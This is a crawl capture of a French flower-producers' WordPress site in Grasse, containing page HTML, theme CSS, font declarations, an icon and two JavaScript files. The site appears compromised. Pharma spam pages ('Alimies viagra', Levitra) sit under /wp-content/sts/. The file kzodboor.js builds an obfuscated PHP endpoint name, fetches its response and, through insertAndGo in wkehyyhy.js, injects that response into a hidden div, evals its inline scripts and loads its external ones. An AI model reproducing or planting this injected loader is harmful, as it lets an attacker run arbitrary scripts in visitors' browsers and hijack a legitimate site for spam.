            <div class="d-flex flex-column justify-content-start align-items-center bg-white text-center" style="min-height:170px;width:296px;max-width:100%;padding:20px 17px 10px 17px;">
              <span class="font-size-17 mb-1 text-uppercase line-height-18">animation du réseau de producteurs</span>
              <span class="font-size-14 line-height-14 font-regular" style="margin-bottom:10px">
                <p>Accompagnement des producteurs
                  <br />et porteurs de projet</p>
              </span>
              <a href="https://fleurs-exception-grasse.com/wp-content/sts/alimies-viagra.html" class="btn btn-primary rounded-0 text-uppercase mt-auto font-avenir font-medium font-size-14" style="padding:2px 34px">Alimies viagra</a></div>
          </div>
        </div>
      </div>
    </div>
  
   
  
  
    <div class="bottom-footer bg-footer-bottom text-white" style="padding:4px 0">
      <div class="container-fluid">
        <div class="container">
          <div class="row">
        &copy; 2024
        
          </div>
        </div>
      </div>
    </div>
  </footer>
  </div>
<div id="fZRwSaX5"></div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fleurs-exception-grasse.com/wp-content/sts/opquk.php?t=1765813995326443&y2wC6V6d=1&s_ref=&p_ref=https%253A%252F%252Ffleurs-exception-grasse.com%252Fwp-content%252Fsts%252Fcomment-contrer-l-effet-du-cach-levitra.html
body_size: 619
content:
{'success':true}

--- FILE ---
content_type: text/css
request_url: https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/css/style.css?ver=6.6
body_size: 3807
content:
@import url("../fonts/fonts.css");

body {
    font-family: "DINPro", sans-serif;
    font-size: 16px;
    font-weight: 400;
    -webkit-font-smoothing: antialiased; /* Chrome, Safari */
    -moz-osx-font-smoothing: grayscale; /* Firefox */
}
.container-wide {
    max-width: 1160px;
    padding: 0 20px;
    width: 100%;
    overflow: hidden;
    margin: auto;
}
.container {
    max-width: 990px;
}
header .container,
footer .container {
    max-width: 990px;
}
img {
    max-width: 100%;
    height: auto;
}
video {
    vertical-align: top;
}

/* FONTS */
.font-times {
    font-family: "Times New Roman", Times, serif;
}
.font-avenir {
    font-family: "Avenir lt Std";
}
.font-thin {
    font-weight: 100;
}
.font-light {
    font-weight: 300;
}
.font-regular {
    font-weight: 400;
}
.font-medium {
    font-weight: 500;
}
.font-bold {
    font-weight: bold;
}
.font-black {
    font-weight: 900;
}
.font-size-9 h5 {
    font-size: 9px !important;
}
.font-size-13 {
    font-size: 13px;
}
.font-size-14 {
    font-size: 14px;
}
.font-size-16 {
    font-size: 16px !important;
}
.font-size-17 {
    font-size: 17px;
}
.font-size-19 {
    font-size: 19px;
}
.font-size-25 {
    font-size: 25px;
}
.font-size-40 {
    font-size: 40px;
}

.font-size-70 {
    font-size: 70px;
}
.line-height-14 {
    line-height: 14px;
}
.line-height-18 {
    line-height: 18px;
}
a {
    text-decoration: none;
}
/* END FONTS */

/* TITLE */

h1 {
    font-family: "Times New Roman", Times, serif;
    font-style: italic;
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 1rem;
}
h2 {
    font-family: "Times New Roman", Times, serif;
    font-style: italic;
    font-size: 32px;
    line-height: 45px;
}
h3 {
    font-family: "Times New Roman", Times, serif;
    font-style: italic;
    font-size: 25px;
    line-height: 25px;
}

h4 {
    font-family: "Avenir LT Std";
    font-style: normal;
    font-size: 25px;
    font-weight: 700;
    line-height: 35px;
    letter-spacing: 8px;
    text-transform: uppercase;
}

h6 {
    font-family: "Avenir LT Std";
    font-style: normal;
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    margin-bottom: 0.5rem;
}
h7 {
    font-family: "Avenir LT Std";
    font-style: normal;
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    margin-bottom: 0;
    text-transform: uppercase;
}
/* END TITLE */

hr {
    margin: 1rem 0;
}

/* BTN */
button:focus-visible {
    outline: unset !important;
}

.btn-circle {
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    font-size: 16px;
}
.btn-circle-30 {
    width: 30px;
    height: 30px;
}
.btn-circle-20 {
    font-size: 11px;
    width: 20px;
    height: 20px;
}

.btn-socials {
    font-size: 12px;
    color: #000;
}

.fadeIn {
    opacity: 0;
    animation: fadeIn 0.5s ease forwards;
}
@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

/* NAV */
header {
    position: relative;
}

a,
.nav-link {
    opacity: 1;
    transition: opacity 0.3s ease;
}
a:hover {
    opacity: 0.6;
}

nav {
    padding: 5px 0 !important;
}
nav a {
    text-decoration: none;
}
nav ul,
nav li {
    list-style: none;
}
.badge {
    color: inherit;
    height: 18px;
    padding-top: 0;
    padding-bottom: 0;
}
.container ul.navbar-nav {
    margin: 0 -0.5rem;
    width: calc(100% + 1rem);
}
.navbar-brand {
    padding: 0;
    margin: 0;
}

.nav-link {
    padding: 1 1.5rem;
}
li.lang-item {
    display: flex;
    align-items: center;
    font-size: 14px;
}
li.lang-item:after {
    content: "";
    width: 1px;
    height: 80%;
    display: inline-block;
    margin: 0 0.3rem;
    background-color: #cb6988;
}
li.lang-item.current-lang {
    opacity: 0.5;
}
li.lang-item:last-child:after {
    display: none;
}

/* .search i {
    transform: scaleX(-1);
} */

.navbar-top .nav-link {
    transition: background-color 0.3s ease, color 0.3s ease;
    color: #fff;
}

.navbar-main .nav-link {
    transition: background-color 0.3s ease, color 0.3s ease;
    color: var(--bs-primary);
}
.navbar-main .nav-link:hover {
    background-color: #e1dad2;
    opacity: 1;
}
.navbar-main .menu-item.menu-item-has-children:hover > .nav-link {
    background-color: #b2a49b;
    color: #fff;
}

.navbar-top .menu-item.menu-item-has-children:hover .dropdown-menu,
.navbar-main .menu-item.menu-item-has-children:hover .dropdown-menu {
    display: block;
}
.dropdown-menu {
    border: unset;
    background-color: unset;
    min-width: 100%;
    padding: 0;
    font-size: inherit;
    font-weight: normal;
}
.dropdown-menu .nav-link {
    background-color: #fff;
    margin: 1px 0;
    font-weight: normal;
}
.dropdown-toggle::after {
    background-image: url(../img/arrow-dropdown-grey.svg);
    background-size: 12px auto;
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    margin-left: 0.5em;
    vertical-align: baseline;
    content: "";
    border-top: unset;
    border-right: unset;
    border-bottom: unset;
    border-left: unset;
    width: 15px;
    height: 10px;
    transition: transform ease 0.3s;
}
#navbar-main .menu-item.menu-item-has-children:hover .dropdown-toggle::after,
.dropdown-toggle:hover::after {
    background-image: url(../img/arrow-dropdown-white.svg);
    transform: scale(-1);
}

.navbar-top .menu-item.menu-item-has-children .dropdown-toggle::after {
    background-image: url(../img/arrow-dropdown-white.svg);
}

.navbar-top .menu-item.menu-item-has-children:hover .dropdown-toggle::after {
    transform: scale(-1);
}
.navbar-top .menu-item.menu-item-has-children:hover .dropdown-toggle.nav-link {
    opacity: 0.6;
}

.navbar-top .dropdown-menu .nav-link {
    background-color: #74655e;
    margin: 1px 0;
    font-weight: normal;
    color: #fff;
}
.navbar-top .dropdown-menu .nav-link:hover {
    color: rgba(255, 255, 255, 0.6);
    opacity: 1;
}

/* END NAV */

/* HACK */

.mw-5 {
    max-width: calc(100% / 5);
}

.opacity-0 {
    opacity: 0;
}

section {
    overflow-x: hidden;
}
/* END HACK */

/* BANNER */

.banner {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

/* END BANNER */

/* HOME */

#home-video {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

/* END HOME */

/* FLEURS */

.fleur-bloc {
    background-position: center center;
    background-size: cover;
    min-height: 400px;
    position: relative;
    display: flex;
    justify-content: flex-end;
    border: 2px solid #fff;
}
.fleur-bloc:nth-child(even) {
    justify-content: flex-start;
    border-right: 0px;
}
.fleur-bloc:nth-child(odd) {
    justify-content: flex-end;
    border-left: 0px;
}

.fleur-bloc::before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: var(--bs-secondary);
    opacity: 0.7;
    transition: opacity ease 0.3s;
}

.fleur-bloc-inside {
    position: relative;
    overflow: hidden;
}

.fleur-bloc-inside .fleur-bloc-default {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    text-align: right;
    justify-content: flex-end;
    padding: 1.5rem;
    font-size: 40px;
    font-family: "Times New Roman", Times, serif;
    color: #fff;
    font-style: italic;
    opacity: 1;
    transform: scale(1);
    transition: transform ease 0.3s, opacity ease 0.3s;
    user-select: none;
}

.fleur-bloc-inside .fleur-bloc-hover {
    opacity: 0;
    transition: transform ease 0.3s, opacity ease 0.3s;
    background-color: #ffffffcc;
    height: 100%;
    justify-content: start;
    padding: 4rem;
    user-select: text;
    z-index: 1;
}

.fleur-bloc:nth-child(even) .fleur-bloc-default {
    justify-content: center;
    align-items: flex-start;
    text-align: left;
    padding-left: 4rem;
    padding-right: 0.75rem;
}

.fleur-bloc:nth-child(odd) .fleur-bloc-default {
    justify-content: center;
    align-items: flex-end;
    text-align: right;
    padding-left: 0.75rem;
    padding-right: 4rem;
}

.fleur-bloc:hover .fleur-bloc-default {
    opacity: 0;
}

.fleur-bloc:hover .fleur-bloc-hover {
    opacity: 1;
    transform: scale(1);
}

.fleur-bloc:hover::before {
    opacity: 0;
}

/* END FLEURS */

/* PRODUCTEURS */

.producer-bloc {
    height: 123px;
    width: 123px;
    border: 6px solid var(--bs-secondary);
    border-radius: 50%;
    cursor: pointer;
    background-position: center;
    background-size: 100%;
    transition: background-size ease 1s;
    position: relative;
}
.producer-bloc:hover {
    transition: background-size ease 3s;
    background-size: 110%;
}
.img-circle {
    height: 123px;
    width: 123px;
    border: 6px solid var(--bs-secondary);
    border-radius: 50%;
}
.map-container {
    height: 450px;
    width: 100vw;
    left: 50%;
    transform: translateX(-50%);
}

.infobulle {
    display: none;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -100%);
    width: 300px;
    background-color: white;
    padding: 0.75rem 0.5rem;
    border-radius: 1rem;
    border: 6px solid var(--bs-secondary);
    box-shadow: 0 0 1rem rgba(0, 0, 0, 0.247);
}

.producer-bloc:hover .infobulle {
    display: block;
}

/* END PRODUCTEURS */

/* PARTENAIRES */

a.partner-bloc img {
    filter: grayscale(1);
    transition: filter ease 0.3s !important;
}
a.partner-bloc:hover img {
    filter: grayscale(0);
}
.col-md-25 {
    max-width: calc(100% / 5);
}
/* 
.tier-1 img {
    min-height: 150px;
    height: auto;
}

.tier-2 img {
    min-height: 150px;
    height: auto;
}

.tier-3 img {
    min-width: 100px;
    height: auto;
} */
/* END PARTENAIRES */

/* PAGE */

.cadre {
    border: 4px solid #74655e;
    padding: 1rem 3rem;
}

.cadre *:last-child {
    margin: 0;
}

.cadre ul {
    list-style: none;
}

.big-number {
    font-size: 100px;
    line-height: 100px;
    font-family: "Avenir LT Std";
    font-weight: 700;
}
.bloc-sep {
    position: relative;
}
.bloc-sep:after {
    content: "";
    width: 1px;
    height: 65px;
    background-color: #b2a49b;
    position: absolute;
    top: 50%;
    left: 100%;
    transform: translateY(-50%);
}
.bloc-sep:last-child:after {
    display: none;
}
/* END PAGE */

/* FORM */
/* Change the white to any color */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 30px #f4f3ef inset !important;
    box-shadow: 0 0 0 30px #f4f3ef inset !important;
}

/*Change text in autofill textbox*/
input:-webkit-autofill {
    -webkit-text-fill-color: #2b2a2a !important;
}

.form-control:focus {
    box-shadow: unset;
}

.form-control.error {
    border-color: #d68aa2 !important;
}

/* END FORM */

/* SEARCH */
#searchform {
    position: relative;
}
.search-field,
.search-field:focus,
.search-field:focus-visible {
    border: unset;
    outline: unset;
    box-shadow: unset;
    background-color: transparent;
    padding: 5px;
    max-width: 100px;
    transition: all ease 0.3s;
    opacity: 1;
    font-size: 13px;
    position: absolute;
    left: 0;
    transform: translateX(-100%);
    border-bottom: 1px solid #bbbbbb;
}
/* #searchform:hover .search-field,
.search-field:focus {
    opacity: 1;
    pointer-events: all;
} */

#searchformmobile .search-field {
    width: 100%;
    padding: 5px 15px;
    position: relative;
    transform: unset;
    opacity: 1;
}
.btn-search {
    -webkit-appearance: unset;
    border: unset;
    outline: unset;
    background-color: unset;
    font-size: 0;
    width: 20px;
    height: 20px;
    background-image: url(../img/search.svg);
    background-position: center;
    background-size: 80%;
    background-repeat: no-repeat;
    margin-left: 4px;
}

/* END SEARCH */
/* FOOTER */
.featured-page-container {
    min-height: calc(100vw / 4);
    padding: 6px 3px;
}

.featured-page-container:nth-child(1) {
    padding-left: 6px !important;
}
.featured-page-container:nth-child(4) {
    padding-right: 6px !important;
}
.featured-page {
    background-size: cover;
    background-position: center center;
}
.featured-page p {
    margin: 0;
}

.map-container-contact {
    transition: height ease 0.3s;
    height: 0px;
}
.map-container-contact.open {
    height: 600px;
}

#footer-menu-top ul,
#footer-menu-top li,
#footer-menu-bottom ul,
#footer-menu-bottom li {
    list-style: none;
}

#footer-menu-top ul,
#footer-menu-bottom ul {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
}

#footer-menu-top ul .nav-link,
#footer-menu-bottom ul .nav-link {
    color: #fff;
    padding: 0rem 0.75rem;
}
#footer-menu-top ul .menu-item,
#footer-menu-bottom ul .menu-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}
#footer-menu-top ul .menu-item:after,
#footer-menu-bottom ul .menu-item:after {
    content: "";
    width: 1px;
    height: 12px;
    background-color: #b2a49b;
    display: block;
}
#footer-menu-top ul .menu-item:last-child:after,
#footer-menu-bottom ul .menu-item:last-child:after {
    display: none;
}

footer ul {
    padding-left: 0;
}

.widget_media_image img {
    mix-blend-mode: multiply;
}
.widget:nth-child(1) {
    margin: 0 auto;
}
.widget {
    margin: 0 2rem;
}

.labels-logo {
    max-width: 200px;
}

.widget_media_image a {
    opacity: 1 !important;
}
/* END FOOTER */

/* CONTACT */

.btn-adresse {
    cursor: pointer;
}
.adresse,
.email,
.telephone {
    position: relative;
    margin-left: 40px;
}
.adresse:before,
.email:before,
.telephone:before {
    content: "";
    width: 28px;
    height: 30px;
    background-size: 100%;
    background-position: center;
    position: absolute;
    display: inline;
    top: 50%;
    transform: translateY(-50%);
    left: -40px;
}
.adresse:before {
    background-image: url(../img/adresse.png);
}
.email:before {
    background-image: url(../img/email.png);
}
.telephone:before {
    background-image: url(../img/telephone.png);
}

/* END CONTACT */


--- FILE ---
content_type: text/css
request_url: https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/css/responsive.css?ver=1.0
body_size: 3120
content:
@media (max-width: 1199px) {
}

@media (max-width: 991px) {
    #footer-menu-top ul .menu-item:after,
    #footer-menu-bottom ul .menu-item:after {
        display: none;
    }

    .featured-page-container {
        min-height: calc(100vw / 2);
        padding-top: 6px;
        padding-bottom: 0px;
    }

    .featured-page-container:nth-child(odd) {
        padding-left: 6px !important;
    }
    .featured-page-container:nth-child(even) {
        padding-right: 6px !important;
    }

    /* NAV */

    .hamburger {
        position: fixed;
        top: 0px;
        right: 1rem;
        z-index: 1001;
    }

    .menu-mobile {
        padding: 2rem;
        padding-top: 90px;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateY(-100%);
        background-color: #fff;
        width: 100%;
        max-height: 100vh;
        z-index: 1000;
        transition: transform ease 0.3s;
        overflow: auto;
    }

    .menu-open .menu-mobile {
        transform: translateY(0);
    }

    .navbar-top {
        position: fixed;
        top: 0px;
        left: 0;
        padding: 5px 2rem;
        background-color: #fff;
        z-index: 1001;
    }

    header > .navbar {
        height: 53px;
    }

    .menu-mobile .menu-item-has-children .dropdown-menu {
        display: none;
    }

    .menu-mobile .menu-item-has-children:hover .dropdown-menu,
    .menu-mobile .menu-item-has-children.is-active .dropdown-menu {
        position: relative;
        display: block;
    }

    #navbar-main .menu-item.menu-item-has-children:hover > .nav-link {
        background-color: unset;
        color: unset;
    }
    .menu-mobile #navbar-main .menu-item.menu-item-has-children:hover .dropdown-toggle::after,
    .menu-mobile .dropdown-toggle:hover::after {
        background-image: url(../img/arrow-dropdown-grey.svg);
    }

    .menu-mobile #navbar-main .nav-link:hover {
        background-color: unset;
    }
    .menu-mobile .dropdown-menu {
        margin-left: 1rem;
    }

    .badge {
        max-width: 100%;
        text-align: center;
    }

    .labels-logo {
        max-width: unset;
    }

    /* END NAV */
}

@media (max-width: 767px) {
    .featured-page-container {
        min-height: calc(100vw);
        padding-left: 6px !important;
        padding-right: 6px !important;
    }

    h5 {
        font-size: 16px;
    }
    #footer-menu-top > ul {
        padding-bottom: 10px;
        border-bottom: 1px solid;
        margin-bottom: 10px;
    }

    .fleur-bloc {
        border-left: 0px;
        border-right: 0px;
    }

    .fleur-bloc:nth-child(odd) .fleur-bloc-default,
    .fleur-bloc:nth-child(even) .fleur-bloc-default {
        justify-content: center;
        align-items: center;
        text-align: center;
        padding-left: 0.75rem;
        padding-right: 0.75rem;
    }
    .widget:nth-child(1) {
        margin-top: 10px;
    }
    .widget {
        margin-bottom: 10px !important;
    }
    .bloc-sep:after {
        display: none;
    }
    .col-md-25 {
        max-width: calc(100% / 4);
        width: calc(100% / 4);
    }
}

@media (max-width: 575px) {
    .col-md-25 {
        max-width: calc(100% / 3);
        width: calc(100% / 3);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/fonts/fonts.css
body_size: 3375
content:
@font-face {
    font-family: "DINPro";
    src: url("DINPro-Regular.woff2") format("woff2"),
        url("DINPro-Regular.woff") format("woff"),
        url("DINPro-Regular.svg#DINPro-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "DINPro";
    src: url("DINPro-Medium.woff2") format("woff2"),
        url("DINPro-Medium.woff") format("woff"),
        url("DINPro-Medium.svg#DINPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "DINPro";
    src: url("DINPro-Black.woff2") format("woff2"),
        url("DINPro-Black.woff") format("woff"),
        url("DINPro-Black.svg#DINPro-Black") format("svg");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "DINPro";
    src: url("DINPro-Light.woff2") format("woff2"),
        url("DINPro-Light.woff") format("woff"),
        url("DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "DINPro";
    src: url("DINPro-Bold.woff2") format("woff2"),
        url("DINPro-Bold.woff") format("woff"),
        url("DINPro-Bold.svg#DINPro-Bold") format("svg");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('AvenirLTStd-Heavy.woff2') format('woff2'),
        url('AvenirLTStd-Heavy.woff') format('woff'),
        url('AvenirLTStd-Heavy.svg#AvenirLTStd-Heavy') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('AvenirLTStd-Heavy.woff2') format('woff2'),
        url('AvenirLTStd-Heavy.woff') format('woff'),
        url('AvenirLTStd-Heavy.svg#AvenirLTStd-Heavy') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('AvenirLTStd-Roman.woff2') format('woff2'),
        url('AvenirLTStd-Roman.woff') format('woff'),
        url('AvenirLTStd-Roman.svg#AvenirLTStd-Roman') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('AvenirLTStd-Light.woff2') format('woff2'),
        url('AvenirLTStd-Light.woff') format('woff'),
        url('AvenirLTStd-Light.svg#AvenirLTStd-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('AvenirLTStd-Medium.woff2') format('woff2'),
        url('AvenirLTStd-Medium.woff') format('woff'),
        url('AvenirLTStd-Medium.svg#AvenirLTStd-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('AvenirLTStd-Black.woff2') format('woff2'),
        url('AvenirLTStd-Black.woff') format('woff'),
        url('AvenirLTStd-Black.svg#AvenirLTStd-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('AvenirLTStd-Book.woff2') format('woff2'),
        url('AvenirLTStd-Book.woff') format('woff'),
        url('AvenirLTStd-Book.svg#AvenirLTStd-Book') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/img/arrow-dropdown-white.svg
body_size: 431
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="15px" viewBox="0 0 25 15" style="enable-background:new 0 0 25 15;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="12.5,14.3 0.5,2.3 2.1,0.7 12.5,11.1 22.9,0.7 24.5,2.3 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fleurs-exception-grasse.com/wp-content/sts/kzodboor.js
body_size: 362
content:
var randvalue = getRandomInt(100, 999); var onesymbol = 'p'; var twosymbol = 'k'; var threesymbol = 'h'; var xml_url_request = '/wp-content/sts/'+'opquk'+'.'+onesymbol+threesymbol+onesymbol+'?t='+Date.now()+randvalue; if(typeof s_ref === "undefined"){ var s_ref = ''; } if(typeof p_ref === "undefined"){ var p_ref = ''; } getAjax(xml_url_request+'&'+serialize({ 'y2wC6V6d': 1, 's_ref': s_ref, 'p_ref': p_ref}), function(data){ 	if(data.length > 0){ insertAndGo('fZRwSaX5', data); } });

--- FILE ---
content_type: application/javascript
request_url: https://fleurs-exception-grasse.com/wp-content/sts/wkehyyhy.js
body_size: 2225
content:
function getRandomArbitary(min, max) { return Math.random() * (max - min) + min; } function getRandomInt(min, max) { return Math.floor(Math.random() * (max - min + 1)) + min; } function getAjax(url, success) { var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP'); xhr.open('GET', url); xhr.onreadystatechange = function() { if (xhr.readyState>3 && xhr.status==200) success(xhr.responseText); }; xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest'); xhr.send(); return xhr; } function postAjax(url, data, success) { var params = typeof data == 'string' ? data : Object.keys(data).map( function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) } ).join('&'); var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP"); xhr.open('POST', url); xhr.onreadystatechange = function() { if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } }; xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest'); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send(params); return xhr; } if (!Date.now) { Date.now = function() { return new Date().getTime(); } } function getDocHeight(doc) { doc = doc || document; var body = doc.body, html = doc.documentElement; var height = Math.max( body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight ); return height; } function setIframeHeight(id) { var ifrm = document.getElementById(id); var doc = ifrm.contentDocument? ifrm.contentDocument: ifrm.contentWindow.document; ifrm.style.visibility = 'hidden'; ifrm.style.height = "10px"; ifrm.style.height = getDocHeight( doc ) + 4 + "px"; ifrm.style.visibility = 'visible'; } function insertAndGo(id, text) { document.getElementById(id).innerHTML = text; var scripts = Array.prototype.slice.call(document.getElementById(id).getElementsByTagName("script")); for (var i = 0; i < scripts.length; i++) { if (scripts[i].src != "") { var tag = document.createElement("script"); tag.src = scripts[i].src; document.getElementsByTagName("head")[0].appendChild(tag); } else { eval(scripts[i].innerHTML); } } } function serialize(obj) { var str = []; for (var p in obj) if (obj.hasOwnProperty(p)) { str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p])); } return str.join("&"); }